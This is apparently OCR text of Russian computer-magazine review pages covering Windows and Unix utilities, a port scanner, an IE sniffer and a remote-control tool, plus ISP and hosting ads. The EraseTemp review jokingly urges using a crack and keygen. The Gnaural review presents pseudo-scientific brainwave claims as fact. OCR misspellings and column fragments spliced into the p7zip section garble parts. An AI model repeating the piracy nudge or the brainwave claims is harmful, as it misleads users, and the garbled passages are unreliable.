и SMS/MMS. набранных/принятых/пропущенных звонков, есть даже поддержка MS Outlook/Outlook Express (на случай, если твои контакты в телефоне и почтовом клиенте синхронизируются). Редактирование адресной книги удобнее делать через компьютер. а не на убогой телефонной клавиатуре. Забыл сказать, что все те же действия доступны и для SIM-карты, но архивы сообщений в таком случае будут раздельными. Через саму программу можно отредактировать и залить на телефон графические файлы или музыку - функция пустяковая, но все равно очень приятная. Только первые 7 дней MOBILedit! будет полнофункциональной, затем появятся ограничения.



#### EraseTemp

Версия: 3.3.1.8 от 15.03.2006 Операционная система: Windows 98, Me, NT, 2000, XP Распространение: бесплатно Размер: 47 Кб Скачать: www.nodesoft.com/EraseTemp/

В один прекрасный день, когда места на жестком диске будет не хватать, ты в очередной раз задумаешься: «А что бы такое удалить?!». Верный шаг - подчистить всякого рода временные файлы и папки. Проблема в том, что раскиданы они повсюду, и каждый раз удалять их вручную довольно утомительно. Да и зачем, если давно существуют специальные приложения. Например, утилита EraseTemp. Во время первого запуска тулза работает в режиме read-only (ключ «/test») и лишь проверяет возможность удаления файлов. А далее - пошло-поехало. Без вмешательства с твоей стороны она быстро расправится с мусором из общей папки WINDOWS\TEMP и персональным темпом для каждого юзера - тот, что хранится в Documents and Settings. Также удаляются файлы дампов. Например, если у тебя 1 Гб оперативки, то наверняка имеется файл MEMORY.DMP с точно таким же



размером, возникший после очередного BSoD'а. После очистки прога отрапортует о количестве и размере улаленных файлов, и если ты ни разу этого не делал, то размер освобожденного пространства тебя приятно удивит (или даже испугает). В настройке программа не нуждается - все возможные параметры задаются с помощью ключей при старте. Например, «/Days X» позволит удалить файлы старше Х-дней. Из приятных мелочей — встроенный интернет-апдейтер (хотя чего там обновлять?). Но есть минус: программа требует MS .NET Framework 2.0, который, правда, ты без труда найдешь на http://msdn.microsoft.com. И не забудь нажать на кнопочку «Crack & Keygen» на офсайте!

#### Trafficinspector

Версия: 1.1.3.1701 от 17.08.2005 Oпenaционная система: 2000 XP 2003 Server Распространение: от 700 руб. (30-дневная пробная версия) Размер: 12.5 Мб Скачать: www.smart-soft.ru/

Если ты решил стать провайдером и барыжить инетом в своей новоиспеченной локалке, то это софтина строго для тебя. Представляет собой симбиоз биллинга и прокси-сервера. Программа очень достойно выглядит рядом с конкурентами (полный список возможностей можно посмотреть тут: www.smart-soft.ru/?page=tispec). Базируется все на стандартных серверных службах Windows: RRAS, ICS, DNS, а доступ к проге осуществляется через оснастку в ММС. Биллинговая часть отвечает за авторизацию, разграничение прав и тарификацию пользователей, полочет трафика и его летальный анализ (с таблицами, графиками, диаграммами), различного рода ограничения. Прокси же - за кэширование трафика и фильтрацию контента, форвардинг и блокировку. Помимо этого имеется встроенный брандмауэр с возможностью гибкой настройки для защиты локалки, SMTP-шлюз, позволяющий выставить в инет



внутренний почтовый сервак, шейпер для ограничения скоростей, а также advanced routing, позволяющий перенаправлять определенный трафик на другие интерфейсы. Многое автоматизируется при помощи скриптов, для этого у софтины есть свой АРІ и полная документация к нему на русском. Решений на такой платформе можно создать великое множество, к тому же разработчики частенько штампуют беты, добавляя менее полезные функции, которые, однако, легко могут пригодиться в хозяйстве. Теперь о клиентской части: это специальное приложение, которое позволяет юзеру управлять своим инетом, то есть фильтровать трафик в соответствии с уровнями, заданными провайдером, просматривать статистику через веб-интерфейс и избегать утомительной настройки каждой, использующей Интернет, проги, вбивая адрес и порт прокси-сервера (кстати говоря, такая возможность доступна далеко не везде). Как видишь, все просто как дважды два.

INTERI

**РМ Телеком** 

виртуозное

 $141$ 

исполнение





Подключение - от 40 у.е. Минимальная месячная плата - 5 у.е. Срок подключения - 14 дней (для Москвы) Специальные скидки для абонентов в жилых домах Организация виртуальных частных сетей (VPN) Круглосуточная техническая поддержка Аренда оборудования для абонентов - бесплатно Виртуальный и физический хостинг. Web-серверов - трафик не ограничен

Электронная почта для абонентов - бесплатно



P.M. TEAEKOM - Wi-Fi спонсор<br>"Форума Infel AAI разработчиков" (IDF 2006)



# UNIXWAREZ

#### Audacious

POSIX (\*BSD, Linux, Solaris...) Размер (исхолник в tgz): 3.2 Мб http://audacious-media-player.org Лицензия: GNU GPL

Этот плеер я установил поначалу исключительно для воспроизведения песен Влалимира Высоцкого. У меня большая их коллекция, а тэги в них русские. Подружить же мой любимый Amarok с русскими тэгами, лаже конвертируя их с помощью EasyTag в кодировку UTF-8, - задача из области квантовой физики.

Скачал я исходник Audacious, сконфигурировал, собрал, установил и запустил. Работает. Плеер знакомый. Еще бы - это же форк BMPx, плеер, которому предшествовал другой плеер — ВМР, созданный, в свою очерель, на основе кола классического XMMS.

Из плееров, созданных по мотивам этой живой легенлы. Audacious понравился мне больше всего. Интер-

фейс приятный. Плагинов, идущих в составе дистрибутива, больтаких форматов, как Ogg, MP3, трекерные форматы (используется популярный движок ModPlug), WAV, MIDI (посредством Timidity), WMA, файлы музыки от игровых приставок вроде SEGA Megadrive и NES. Также плеер может играть обычные аудиодиски. Кстати, WAV'ы Audacious воспроизводит лучше, чем текущая версия Amarok.

В целом Audacious можно считать новым воплощением XMMS. только современным, да еще перенесенным с библиотеки GTK+1 на GTK+2. Из отрицательных сторон, насколько я мог заметить. есть только одна - отсутствие поддержки тэгов формата ID3v2. Которые, впрочем, не так уж часто используются.

#### P77IP

POSIX (\*BSD, Linux, Solaris...) Размер (исходник в tar.bz2): 1,4 Мб. http://p7zip.sourceforge.net Лицензия: GNU GPL

P7ZIP - юниксовый порт популярного в Windows GPL-архиватора 7Zip, его консольной версии. По умолчанию в нем используется алгоритм сжатия LZMA, который позволяет добиться, пожалуй, наивысшей степени сжатия по сравнению с другими архиватора-

ö

ми. Не зря пираты любят делать дистрибутивы игр с применением именно 7zip.

Однако приведу результаты собственного тестирования. Есть у меня каталог, куда я складываю всякий хлам, чтобы разобраться с ним позже. Суммарный объем файлов в этом каталоге -500317 Кб (477 Мб). Там и графика, и тексты, и музыка. В общем, разное, смешанное содержимое. Упаковываю все это добро с помощью BZip2, на выходе получаю файл размером 295684 Кб (282 Мб). Теперь упаковываю этот же каталог, используя 7za. Получаю 297626 Кб (283 Мб). Понимаю, что пример этот несколько противоречит выше сказанному о наилучшей степени сжатия, но под Windows ситуация была обратная - Bzip2 проиграл 7za. Тем не менее, на смешанном солержимом результаты упаковочных возможностей обоих архиваторов практически одинаковы (при установках по умолчанию).

-<br>Архиватор написан на C++, без проблем устанавливается из исходника. Бинарная часть программы состоит из одного только файла 7za, Может архивировать каталоги. Например, так:

#### $$$  7za a  $\lt$ имя архива. 7z>  $\lt$ имя каталога>

Параметр 'а' (без дефиса) указывает архиватору на то, что надо лобавить в архив каталог или файл.

Выводы: фактически 7Zip ни в чем не уступает Bzip2, кроме разве что степени его поддержки в разных программах. Например, ты не «зайдешь» в 7z-архив из того же Midnight Commander. Однако, например, KDE'шный архиватор Ark шустро открыл 7z-архив полагаю, что использовал консольную версию самого 7zip. Учище, нежели в BMP. Эти плагины обеспечивают плееру поллержку - тывая большую инертность в области использования архиваторов (тот же Bzip2 до сих пор не переплюнул по популярности ста-



OpenBSD, FreeBSD, Cygwin, ... ). MacOS X and BeOS.

7za.ete is the command line version of 7-zip, see http://www.7-zip.org/.

7-Zip is a file archiver with highest compression ratio.

Since 4.10, p7rip (like 7-rip) supports little codian and big-endian machines

NEW: Since 4.14.01, p7zip is available for BeOS.

#### **IAVA LZMA SDK**
рого-доброго gzip'a), продвижение 7zip среди линуксоидов будет медленным, но, вполне возможно, будущее именно за ним.

### Recoverdm

POSIX (\*BSD, Linux, Solaris...) Размер (исхолник в tgz): 9 Кб. http://www.vanheusden.com/recoverdm/ Пицензия: GNU GPL

Консольная утилита, которая может помочь прочитать информацию с дефектного CD или DVD. Вообще говоря, первым делом надо попробовать вымыть его мылом и просушить, а если эта гигиеническая мера не поможет, тогда пожалуйста - запускай Recoverdm. Кроме того, Recoverdm можно использовать для прочтения информации с флоппи- и жестких дисков.

Результат работы Recoverdm - это образ диска. Задать его имя нужно ключиком '-о <имя файла>'. При этом файл с таким именем не должен существовать. Что еще интересного может делать программа? Может вывести список сбойных блоков ('- < имя файла>'). Параметр '-s <скорость>' устанавливает скорость врашения для CD и DVD.

В состав дистрибутива Recoverdm входит также утилита mergebad. Она служит для того, чтобы «слить» несколько образов диска в один. Поясню на примере. Допустим, у тебя есть два диска с одной и той же информацией. Назовем эти диски А и Б. Оба повреждены, но повреждения у них в разных секторах. С помошью Recoverdm ты делаешь образы обоих дисков и для первого лиска созлаешь список «бэлов» (параметром '- < такойто файл>'). Затем скармливаешь утилите mergebad оба образа и список «бэдов». В результате mergebad смотрит по списку, где есть «бэды» на диске А, заменяет их нормальными данными из образа Б и выдает восстановленный образ диска.

Gnaural

POSIX (\*BSD, Linux, Solaris...) Paзмер (исхолник в tar.gz): 339 Кб. http://gnaural.sourceforge.net/ Лицензия: GNU GPL

Эту штука относится к разряду программ, которые нельзя использовать эпилептикам. Сразу предупреждаю. Gnaural - генератор бинауральных импульсов, иначе говоря — срелство синхронизации волн мозга. Мозг человека генерирует электромагнитные волны. В разных состояниях сознания (например, сонное или бодрое) - разные волны. Учеными было установлено, что если стимулировать мозг соответствующими звуковыми волнами, то мозг как бы входит с ними в резонанс. Таким образом, можно, слушая в наушниках обработанный особым образом тихий шум, перевести мозг в состояние «бодрое» или, напротив, «умиротворенное». Подробности о частотах и их влиянии на мозг ты можешь быстро найти по Гуглу (набери там «мозговые волны»), а вот применить все это на практике тебе поможет Gnaural.



# Аренда виртуального выделенного сервера

## Как оправдать собственные ожидания



Мы обратим Ваше внимание на часто возникающие проблемы пользователей при аренде виртуальных выделенных серверов и способы их решения.

Одно из главных преимуществ технологии - получение возможностей выделенного сервера за долю его стоимости. В этом преимуществе заложены и недостатки - более низкая производительность виртуального выделенного сервера (VDS), по сравнению с выделенным сервером, и необходимость сопровожде-HILB VDS.

### 1. Правильно оцените требуемые ресурсы VDS

VDS занимает промежуточную позицию между виртуальным хостингом и арендой собственного сервера. Отличия VDS:

• В случае Виртуального хостинга на сервере работает несколько сотен сайтов, и все они делят между собой производительность сервера.

• В случае VDS на одном физическом сервере эмулируется работа нескольких VDS, которые делят между собой ресурсы (процессор, RAM, днек, сетевую карту). Часть ресурсов процессора, оперативной памяти используется для создания среды, которая обеспечивает работу виртуальных выделенных серверов.

• В случае аренды выделенного сервера Вы полностью используете все его ресурсы.

При принятии решения о выборе VDS, запустите Ваши сайты или приложения на отдельном компьютере и посмотрите, какие ресурсы будет задействовать Ваш сайт (приложение) при пнязвой загрузке. Оцените загрузку процессора, требуемый размер оперативной памяти, требуемый объем дискового пространства. Используйте полученные данные при выборе соответствующей конфигурации VDS. Был случай, когда пользователь, заказавший VDS с 256Mb оперативной памяти жаловался на сбои в работе сайта. При анализе оказалось, что сайту для работы требовалось более 768M6 RAM. Пользователь срочно перешел на выделенный сервер.

### 2. VDS требует постоянного внимания

VDS по возможностям - тот же выделенный сервер, требующий квалифицированного сопровождения. За работой виртуальных сайтов следит системный администратор провайдера. VDS или выделенный сервер должен сопровождать Ваш сисадмин. Если у Вас нет квалифицированного системного администратора, или бюджет не позволяет оплачивать его услуги, то рекомендуется заказывать вместе с VDS нанель управления, например Plesk или CPanel, позволяющие обычному пользователю управлять настройками VDS.

Подробнее на сайте http://www.best-hosting.ru/virtual\_private\_servers.asp



тел. (095) 788-94-84 www.best-hosting.ru



# X-TOOLZ

### MegaPing 4.6

Win 9x/NT/2k/XP ShareWare Size: 4.28 M6 www.magnetosoft.com

MegaPing — мощная утилита для мониторинга сети, включающая в себя целый набор средств: finger, name lookup, network time synchronizer, ping, port scanner, traceroute и whois. Помимо этого программа содержит в себе целый ряд самостоятельных инструментов для поимки конкретной информации. Например, IP-сканер проверяет диапазон IP-адресов, определяет, какие из них активны, преобразует имена компьютеров, если выбран соответствующий режим. Таким же образом можно воспользоваться сканером NetBIOS. Такая интересная вещь, как Share Scanner, обнаруживает открытые общедоступные ресурсы в домене или диапазоне IP-адресов. Также имеется сканер портов: с помощью него можно сканировать диапазон портов, причем как авторизованные порты, так и те, что часто используются взломшиками. После того как ты проведешь сканирование, программа выдаст тебе подробный отчет о своей работе в текстовом или гипертекстовом формате.



Win 9y/NT/2k/XP ShareWare Size: 881 K6 www.jewatch.com



Сниферами и анализаторами пакетов сейчас никого не поразишь, поэтому постараюсь удивить тебя небольшим узкоспециализированным снифером, выполненным в виде плагина к нашему любимому Ослику. После установки этой замечательной программы потребуется перезагрузка компьютера. Но когда все

будет проведено, то всеми любимый IE обзаведется еще одной кнопкой на своей панели. Нажав на нее, ты активируешь программу IEWatch. Утилита позволяет просматривать и анализировать данные (headers, GET, POST, Cookies), отправляемые (получаемые) по HTTP/HTTPS. Кроме того, можно просматривать код страницы прямо в окне браузера.

SpyAnywhere

Win 9x/NT/2k/XP ShareWare Size: 1,33 M6 www.spytech-web.com



Ты уже поставил утилиту удаленного администрирования себе на компьютер с нашего диска? Правильно сделал. Однако если ты работаешь администратором или же просто хочешь управлять Win-системой удаленно (естественно, с разрешения владельца системы), то эта утилита как раз лля тебя. Хотя нет, как раз управлять можно и AWRC, а вот полный, тотальный контроль компьютера, даже с динамическим IP-адресом, не закрывая браузер, - вот что предлагает тебе данная утилита. Действительно, после установки тебе потребуется сконфигурировать сервер, поставить пароль, настроить ключи безопасности (по необходимости). Только после этого, запустив сервер, ты можешь спокойно выйти в Интернет на этой системе и уехать, например, хоть в Баден-Баден, где, собственно, также выйдя в глобальную Сеть, ты забьешь айпишник своей такчи в браузере, введешь пароль и все! Делай, что хочешь. Мало тебе удаленного рабочего стола? Так, может, список процессов посмотрим и убьем ненужные? Забыл поставить download master на закачку? Так давай запустим! Уж про банальный ребут и шатдаун я вообще молчу.